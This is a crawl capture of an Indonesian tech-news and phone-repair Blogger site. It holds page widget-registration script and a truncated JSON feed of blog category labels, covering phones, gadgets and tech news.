'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7568070156969629072', 'postImageUrl': 'http://images.detik.com/content/2011/04/13/317/tablet-intel285.jpg', 'pageName': 'Microsoft Pamer Windows di \x27Arsitektur Tablet\x27', 'pageTitle': 'KursusHP ServisHP Servis EMMC Ganti EMMC: Microsoft Pamer Windows di \x27Arsitektur Tablet\x27', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Microsoft Pamer Windows di \x27Arsitektur Tablet\x27', 'description': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIk_Kgxf9TKfrumIo6tt9BP9OgltCxoefSpvB0i4t3eQWUQ7GV_Xgsxk4cTxRkA6DP3uZHorZk2MumBPWITuuB4lcYSDDlh51Yd6CL9Ck5uJIocfsjL1g2pAVKeeJc9G88mSJarw', 'url': 'https://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7568070156969629072}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar(1)', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar(1)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar(1)', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar(1)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(1)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar(1)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar(1)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar(1)', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.kursushp.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget - 2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Send Quick Message', 'blogId': '2041081071911588726', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4dRmhIkfzs280kKtJ1FU2ePVEPBQ:1768892975044', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kursushp.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery112402425591928982227_1768892976424&_=1768892976425
body_size: 8299
content:
// API callback
jQuery112402425591928982227_1768892976424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726"},"updated":{"$t":"2026-01-18T15:37:16.871+07:00"},"category":[{"term":"Teknologi"},{"term":"Internet"},{"term":"News"},{"term":"Consumer"},{"term":"Gadget"},{"term":"Cyberlife"},{"term":"BlackBerry"},{"term":"Info"},{"term":"Telekomunikasi"},{"term":"Facebook"},{"term":"Business"},{"term":"NOKIA"},{"term":"Ponsel"},{"term":"Games"},{"term":"Law and Policy"},{"term":"Security"},{"term":"Microsoft"},{"term":"Game"},{"term":"Google"},{"term":"Jepang"},{"term":"Iphone"},{"term":"Ponsel Android"},{"term":"Apple"},{"term":"Ipad 2"},{"term":"Samsung"},{"term":"Twitter"},{"term":"Windows"},{"term":"Aplikasi"},{"term":"BenQ-Siemens"},{"term":"Cyber Life"},{"term":"Smart"},{"term":"Games News"},{"term":"Indonesia"},{"term":"EVDO"},{"term":"Gempa"},{"term":"Motorola"},{"term":"Tablet"},{"term":"Ipad"},{"term":"Sony"},{"term":"Sony Ericsson"},{"term":"Tips dan Trick"},{"term":"Komputer"},{"term":"Phone"},{"term":"Telkomsel"},{"term":"Android"},{"term":"Asus"},{"term":"Forex"},{"term":"Hacker"},{"term":"Messenger"},{"term":"Mobile"},{"term":"Youtube"},{"term":"whatsapp"},{"term":"Apps"},{"term":"Bencana"},{"term":"Data"},{"term":"Dell"},{"term":"Dunia"},{"term":"Email"},{"term":"Fouraquare"},{"term":"Gmail"},{"term":"Hoax"},{"term":"Huawei"},{"term":"LTE"},{"term":"Mega Bazaar"},{"term":"Miliar"},{"term":"Operator"},{"term":"Pasar"},{"term":"RIM"},{"term":"Review"},{"term":"Saham"},{"term":"Telkom"},{"term":"Tsunami"},{"term":"Amazon"},{"term":"Angry Bird"},{"term":"Digital"},{"term":"Djarum"},{"term":"Features"},{"term":"GSM 3G"},{"term":"Jaf"},{"term":"Juta"},{"term":"Kamera"},{"term":"Kaskus"},{"term":"LG"},{"term":"Opera Mini"},{"term":"Pameran"},{"term":"Playbook"},{"term":"Robot"},{"term":"Sains"},{"term":"Science"},{"term":"Situs"},{"term":"Symbian"},{"term":"Video"},{"term":"Virtual"},{"term":"Virus"},{"term":"Wimax"},{"term":"mwc 2019"},{"term":"xiaomi"},{"term":"3D"},{"term":"4G"},{"term":"5g"},{"term":"Agate"},{"term":"Ajang"},{"term":"Axesstel"},{"term":"BTS"},{"term":"Baterai"},{"term":"Bill Gates"},{"term":"Bisnis"},{"term":"Browser"},{"term":"Cable Finder"},{"term":"Corsair"},{"term":"Elektronika"},{"term":"Ericsson"},{"term":"Explorer"},{"term":"Foto"},{"term":"Fundamental"},{"term":"Galaxy"},{"term":"Global"},{"term":"Gratis"},{"term":"Harus"},{"term":"Hujan Nuklir"},{"term":"Kartu"},{"term":"Karyawan"},{"term":"Keamanan"},{"term":"Kota"},{"term":"Lenovo"},{"term":"MacBook"},{"term":"Masa"},{"term":"Murah"},{"term":"Musik"},{"term":"Notebook"},{"term":"Online"},{"term":"Open Source"},{"term":"Oppo"},{"term":"PC"},{"term":"PSP"},{"term":"Palapa Ring"},{"term":"Pelanggan"},{"term":"Pemerintah"},{"term":"Perempuan"},{"term":"PlayStation 3"},{"term":"Printer"},{"term":"Radiasi"},{"term":"Ritel"},{"term":"Serba Serbi Teknologi"},{"term":"Siapkan"},{"term":"Skype"},{"term":"TI"},{"term":"Telecommunication"},{"term":"Telepon"},{"term":"Toshiba"},{"term":"Transformer"},{"term":"Tweeps"},{"term":"UFS Micro"},{"term":"USD"},{"term":"XL Axiata"},{"term":"Xbox"},{"term":"Xperia"},{"term":"Zune"},{"term":"galaxy s10"},{"term":"instagram"},{"term":"internet cepat"},{"term":"mark zuckerberg"},{"term":"pengguna whatsapp"},{"term":"redmi"},{"term":"redmi note 7 pro"},{"term":"samsung galaxy s10"},{"term":"100 Ribu Pegawai Google Diminta Tidak Ngantor"},{"term":"3gp"},{"term":"4g lte"},{"term":"8 Kecanggihan Robot Perseverance Penjelajah Mars"},{"term":"8 Triliun dari Google Play dan App Store"},{"term":"AGIT"},{"term":"AMD"},{"term":"ARF-DIREx"},{"term":"AXIS"},{"term":"Abadikan"},{"term":"Acer"},{"term":"Akses"},{"term":"Akuisisi"},{"term":"Akun"},{"term":"Alarm"},{"term":"Alasan"},{"term":"Alienware"},{"term":"Aman"},{"term":"Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan"},{"term":"AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android"},{"term":"Angry"},{"term":"Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya"},{"term":"Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur yang ditawarkan oleh merek-merek ponsel"},{"term":"Apa saja merek ponsel yang populer saat ini?"},{"term":"Apa yang membuat iPhone 15 menjadi pilihan yang baik"},{"term":"Aplikasi Cortana di Windows 11"},{"term":"Aplikasi Scam Raup Rp 5"},{"term":"Arc"},{"term":"Aruba Gandeng Microsoft"},{"term":"Aset"},{"term":"Awan"},{"term":"BBM"},{"term":"Bada"},{"term":"Bagaimana cara memilih ponsel yang tepat?"},{"term":"Bagi"},{"term":"Bahasa"},{"term":"Bakal Pakai Kamera 48 MP"},{"term":"Bandung"},{"term":"Bank"},{"term":"Banking"},{"term":"Banyak Bonus Menarik"},{"term":"Barang"},{"term":"Bawa Benda Bersejarah"},{"term":"Bawa Kamera 108 MP Harga Terjangkau"},{"term":"Bayi"},{"term":"Bekas"},{"term":"Belum"},{"term":"Benar-benar"},{"term":"Beraksi"},{"term":"Berambisi"},{"term":"Berbagai Wallpaper HD Garena Call of Duty: Mobile"},{"term":"Berdoa"},{"term":"Berenang"},{"term":"Berencana"},{"term":"Berhadiah"},{"term":"Berita"},{"term":"Bersabar"},{"term":"Bersama"},{"term":"Bersarang"},{"term":"Bersinergi"},{"term":"Bing"},{"term":"Bioware"},{"term":"Bird"},{"term":"Blokir"},{"term":"Blue Ocean"},{"term":"Bola"},{"term":"Booth"},{"term":"Bos Xiaomi Ucapkan Salam Perpisahan"},{"term":"Broadband"},{"term":"Broom"},{"term":"Bukti Manusia Pernah Disapu Terjangan Asteroid"},{"term":"Bumi Ada Penyok Akibat Lubang di Samudra Hindia"},{"term":"Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta"},{"term":"Butir"},{"term":"Canggih"},{"term":"Canon"},{"term":"Cashback"},{"term":"Center"},{"term":"Charger"},{"term":"Cheetah"},{"term":"China"},{"term":"Chip"},{"term":"Chrome"},{"term":"Ciptakan"},{"term":"City"},{"term":"Clinic"},{"term":"Coaching"},{"term":"Converter"},{"term":"Corby II"},{"term":"Cosplay"},{"term":"Cyber"},{"term":"Dahsyatnya"},{"term":"Dana"},{"term":"Desktop"},{"term":"Developer"},{"term":"Diakusisi"},{"term":"Diancam"},{"term":"Dibanderol"},{"term":"Diciduk"},{"term":"Didenda"},{"term":"Difinalisasi"},{"term":"Diguncang"},{"term":"Distributor"},{"term":"Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia"},{"term":"Ditutup"},{"term":"DivX"},{"term":"Dorong Kesehatan Digital"},{"term":"Duet"},{"term":"ECS"},{"term":"Edukasi"},{"term":"EeePad"},{"term":"Enduro"},{"term":"Era"},{"term":"Evolusi"},{"term":"Extreme"},{"term":"Facebook dan Google Bagikan Duit Miliaran ke Warga"},{"term":"Fastel"},{"term":"Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es"},{"term":"Film"},{"term":"Final Fantasy VII Remake Part 2 Tak Dibuat Nomura"},{"term":"Firefox"},{"term":"Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop"},{"term":"Flexi"},{"term":"Foam 7"},{"term":"Football"},{"term":"Forum"},{"term":"Foto Mars Resolusi Tinggi Jepretan Wahana China"},{"term":"Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19"},{"term":"Frekuensi"},{"term":"Frekwensi"},{"term":"Fujitsu"},{"term":"GNU Linux"},{"term":"Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh"},{"term":"GalaxyMan"},{"term":"Gambar"},{"term":"Garam"},{"term":"Geminoid"},{"term":"Google Razia VPN Penyebar Malware Perbankan di Play Store"},{"term":"GoogleEarth Win Plus 5.0.11729.1014"},{"term":"Gucci"},{"term":"Gulingkan"},{"term":"Guru"},{"term":"HP"},{"term":"HTC Desire"},{"term":"HTTPS"},{"term":"Hadirkan Solusi Transformasi Digital"},{"term":"Heboh"},{"term":"Helikopter NASA Akan Terbang di Mars"},{"term":"Hidrogen"},{"term":"Hijau"},{"term":"Hitachi"},{"term":"Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan"},{"term":"Hobi"},{"term":"ICT Fund"},{"term":"IE9"},{"term":"IM2"},{"term":"Ikon"},{"term":"Industri"},{"term":"Insinyur"},{"term":"Ipod"},{"term":"Jahat"},{"term":"Jajakan"},{"term":"Jaringan"},{"term":"Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler"},{"term":"Java"},{"term":"Jazz"},{"term":"Jenuh"},{"term":"Jogja"},{"term":"Jual Beli"},{"term":"Kamera 64 MP"},{"term":"Kamera Lebih Baik"},{"term":"Katun"},{"term":"Keamanan Pabrik iPhone Diperketat"},{"term":"Kehadiran"},{"term":"Kejar"},{"term":"Kekayaan"},{"term":"Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021"},{"term":"Kerajaan"},{"term":"Keras"},{"term":"Keyboard"},{"term":"Keyboard Qwerty"},{"term":"Klarifikasi"},{"term":"Kolom Telematika"},{"term":"Komersial"},{"term":"Kominfo"},{"term":"Kominfo Sebar Internet di 3.126 Fasyankes"},{"term":"Komputasi"},{"term":"Komunikasi"},{"term":"Konsep"},{"term":"Kontes"},{"term":"Korban"},{"term":"Kreatif"},{"term":"Kredit"},{"term":"Kucurkan"},{"term":"LED"},{"term":"Lagu KPop Kembali Hadir di Spotify"},{"term":"Laku"},{"term":"Lamborghini"},{"term":"Laris"},{"term":"Layar Lipat"},{"term":"Layar Sentuh"},{"term":"Ledakan"},{"term":"Lintasarta"},{"term":"Linux"},{"term":"Literasi Digital Indonesia Ketinggalan Jauh di Dunia"},{"term":"Logitech"},{"term":"Lomba"},{"term":"Lombok"},{"term":"Lonjakan"},{"term":"Lubang Rahasia di Kutub Utara"},{"term":"Luncurkan"},{"term":"MSI"},{"term":"Mahasiswa"},{"term":"Main Event Serangan Raksasa di Free Fire"},{"term":"Mainan"},{"term":"Malaysia"},{"term":"Manajemen"},{"term":"Mandiri"},{"term":"Manfaat Merawat Handphone dari Produk ASUS"},{"term":"Manfaat Merawat Handphone dari Produk Itel"},{"term":"Manfaat Merawat Handphone dari Produk Samsung"},{"term":"Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda"},{"term":"Manfaatkan"},{"term":"Manjakan"},{"term":"Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan"},{"term":"Manteng"},{"term":"Market"},{"term":"Marketing"},{"term":"Masih"},{"term":"Mass Effect 3"},{"term":"Mat"},{"term":"Mata-mata"},{"term":"MeeGo"},{"term":"Memecahkan"},{"term":"Memfitnah"},{"term":"Mendarat"},{"term":"Mengakses"},{"term":"Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool"},{"term":"Mengerti"},{"term":"Menkominfo"},{"term":"Menyerbu"},{"term":"Menyimpan"},{"term":"Merek Lokal"},{"term":"Migrasi"},{"term":"Miliuner"},{"term":"MobileEx"},{"term":"Modem"},{"term":"Motor"},{"term":"Murcielago"},{"term":"Murid"},{"term":"NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink"},{"term":"Nexian"},{"term":"Ngetweet"},{"term":"Nigeria"},{"term":"Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona"},{"term":"Nintendo"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X"},{"term":"OS"},{"term":"Obama"},{"term":"Opera"},{"term":"Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset"},{"term":"Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia"},{"term":"Oppo Salip Huawei Dominasi Pasar China"},{"term":"Orang-orang"},{"term":"Otoritas Libya"},{"term":"Overclocking"},{"term":"Ovi Mail"},{"term":"PS3"},{"term":"PUBG Mobile Rilis Senjata Baru ACE32"},{"term":"PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain"},{"term":"Panas"},{"term":"Pandang"},{"term":"Pelacak"},{"term":"Peluang Asteroid 'Dewa Kekacauan' Hantam Bumi"},{"term":"Pemutar"},{"term":"Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya"},{"term":"Penggemar"},{"term":"Pengisian Daya Cepat"},{"term":"Pengunjung"},{"term":"Penting"},{"term":"Penyebar"},{"term":"Peringatkan"},{"term":"Perkembangan Teknologi Ponsel: 5G"},{"term":"Persaingan"},{"term":"Pesan"},{"term":"Petani"},{"term":"Pindai"},{"term":"PlayStation"},{"term":"Poker"},{"term":"Polisi"},{"term":"Politisi"},{"term":"Ponsel Harga Menengah dengan Tampilan Mewah"},{"term":"Posting"},{"term":"Prestise"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Quad Core"},{"term":"REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD"},{"term":"Radeon"},{"term":"Radio"},{"term":"Ratusan"},{"term":"Razer Bakal Produksi dan Jual Masker Canggih"},{"term":"Realme 11 Pro Plus"},{"term":"Realme 6"},{"term":"Realme 8 Pro Dirilis"},{"term":"Realme Bakal Tancap Gas Rilis Ponsel 5G"},{"term":"Rekam"},{"term":"Reshuffle"},{"term":"Resiko"},{"term":"Resmi"},{"term":"Review Redmi 9T"},{"term":"Revolusi"},{"term":"Rilis"},{"term":"Riset"},{"term":"Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars"},{"term":"Rollercoaster"},{"term":"SMS"},{"term":"Safari"},{"term":"Saingan"},{"term":"Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!"},{"term":"Samsung Galaxy S II"},{"term":"Sandy Bridge"},{"term":"Satelit"},{"term":"Search"},{"term":"Seberapa"},{"term":"Sedunia"},{"term":"Sejarah ponsel dimulai pada tahun 1973"},{"term":"Seks"},{"term":"Senjata Assault Rifle di PUBG Mobile"},{"term":"Sentuhan"},{"term":"Sepeda"},{"term":"Serpong"},{"term":"Server"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Realme"},{"term":"Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda"},{"term":"Siap"},{"term":"Siapa penggantinya?"},{"term":"Simple"},{"term":"Smartphone"},{"term":"Smartphone Ukuran Kecil Mau Punah?"},{"term":"Smartwatch Anti-Monoton Club"},{"term":"Soal"},{"term":"Solusee"},{"term":"Speaker"},{"term":"Speaker Pintar Nest Mini"},{"term":"SpeedUP"},{"term":"Spesifikasi Kencang di Kelasnya"},{"term":"Spesifikasi Lengkap Apex 2020"},{"term":"Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru"},{"term":"Spesifikasi Redmi Note 9 Pro"},{"term":"Spesifikasi dan Fitur Realme C55: Layar 90 Hz"},{"term":"Spesifikasi iPhone 12 Mini"},{"term":"Spesifikasi iPhone 12 Pro"},{"term":"Spesifikasi iPhone 12 Pro Max"},{"term":"Spesifikasi iPhone 13"},{"term":"Spesifikasi iPhone 13 Mini"},{"term":"Spesifikasi iPhone 13 Pro"},{"term":"Spesifikasi iPhone 13 Pro Max"},{"term":"Spesifikasi iPhone 14"},{"term":"Spesifikasi iPhone 14 Plus"},{"term":"Spesifikasi iPhone 14 Pro Max"},{"term":"Spesifkasi iPhone 14 Pro"},{"term":"StarOne"},{"term":"Stop"},{"term":"Stylish"},{"term":"Suaka"},{"term":"Sudah"},{"term":"Super"},{"term":"Tahan"},{"term":"Taiwan"},{"term":"Takut Virus Corona"},{"term":"Tangkap"},{"term":"Target"},{"term":"Tata"},{"term":"Tawarkan"},{"term":"Teknologi Deepfake 'Hidupkan' Foto Jadul Bikin Takjub dan Takut"},{"term":"Teknologi Quick Charge Bakal Ditinggalkan"},{"term":"Telko-Internet"},{"term":"Tembus"},{"term":"Tempat Rahasia Makhluk Aneh"},{"term":"Terkaya"},{"term":"Tertekan"},{"term":"Terus"},{"term":"ThinkPad"},{"term":"Tifatul"},{"term":"Tingkatkan"},{"term":"Tipu"},{"term":"Tlovers"},{"term":"Toyota"},{"term":"Tradisional"},{"term":"Trafic"},{"term":"Transaksi"},{"term":"Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia"},{"term":"Trend Micro"},{"term":"Triliunan"},{"term":"Tumbangkan"},{"term":"Tunda"},{"term":"Tunggu"},{"term":"Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia"},{"term":"Twitter Uji Coba Fitur 'Undo Send'"},{"term":"UMKM"},{"term":"Ubur-ubur"},{"term":"Udin"},{"term":"Ulang"},{"term":"Ultah"},{"term":"Undagan"},{"term":"Ungkap"},{"term":"Update"},{"term":"Varian"},{"term":"Virus Corona Bikin iPhone 9 Ambyar"},{"term":"Vivo V19 Usung Kamera Selfie Malam Hari"},{"term":"Vivo Y100 5G"},{"term":"Voice"},{"term":"Warner Bros"},{"term":"Watch Fit Elegant Edition"},{"term":"WebOS"},{"term":"Western"},{"term":"Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel"},{"term":"WikiLeaks"},{"term":"Wildfire"},{"term":"Workshop"},{"term":"Xbox 360"},{"term":"Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah"},{"term":"Xiaomi: Tunggu Rajanya HP dari Kami"},{"term":"Xoom"},{"term":"Yahoo"},{"term":"ZTE"},{"term":"Zeus"},{"term":"Zyrex"},{"term":"akun whatsapp"},{"term":"akun whatsapp diblokir"},{"term":"axiata xl"},{"term":"bug"},{"term":"celah keamanan"},{"term":"cheat"},{"term":"crew dragon"},{"term":"dan Baterai 5.000 mAh"},{"term":"dan Kecerdasan Buatan"},{"term":"dilan"},{"term":"drone"},{"term":"drone facebook"},{"term":"eBook"},{"term":"energizer power max p18k pop"},{"term":"facebook messenger"},{"term":"film dilan"},{"term":"film dilan 1991"},{"term":"fintech"},{"term":"fitur whatsapp"},{"term":"galaxy a"},{"term":"galaxy a10"},{"term":"galaxy a20"},{"term":"galaxy a50"},{"term":"galaxy fold"},{"term":"galaxy j"},{"term":"galaxy s10 5g"},{"term":"galaxy s10 plus"},{"term":"game dilan"},{"term":"game 